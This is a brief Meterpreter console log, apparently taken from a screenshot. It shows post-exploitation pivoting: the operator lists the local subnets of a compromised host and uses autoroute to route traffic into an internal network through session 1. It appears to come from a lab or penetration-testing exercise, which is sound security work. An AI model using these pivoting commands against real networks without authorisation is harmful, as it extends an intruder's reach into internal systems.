 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.12.48/255.255.252.0
meterpreter > run autoroute  -s 10.10.12.48/255.255.252.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.12.48/...
[-] Could not add route
[*] Use the -p option to list all active routes
meterpreter > run autoroute  -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
10.10.12.48        255.255.255.0      Session 1